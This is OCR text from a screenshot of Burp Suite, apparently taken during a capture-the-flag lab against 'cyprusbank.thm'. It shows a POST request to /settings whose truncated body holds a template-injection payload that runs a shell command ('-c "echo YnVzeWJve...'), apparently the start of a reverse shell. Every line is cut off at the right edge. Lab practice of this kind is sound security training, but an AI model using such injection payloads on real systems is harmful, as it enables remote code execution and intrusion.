 1 2 3 4 10.9.2.141 5:36
Burp Suite Community Edition v2024.8.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Settings
terminal
1 × +
File Actions Edit View Help
Send Cancel usbank.thm HTTP/1
VPN terminal terminal terminal
web@cyprusbank:~$
Request
Response
Pretty Raw Hex
1 POST /settings HTT
2 Host: admin.cyprus
3 Content-Length: 9
4 Cache-Control: max
5 Accept-Language: e
6 Upgrade-Insecure-R
7 Origin: http://adm
8 Content-Type: appl
9 User-Agent: Mozill
Gecko) Chrome/128.
10 Accept:
text/html,applicat
;q=0.8,application
11 Referer: http://ad
12 Accept-Encoding: g
13 Cookie: connect.si
s%3AgN4VwlrKJxe_az
14 Connection: keep-a
15
16 name=a&passord=b&s
options][outputFun
-c "echo YnVzeWJve
2
0
3
1
13
Inspector
Notes
Search 0 highlights
Waiting
Event log All issues Memory: 118.6MB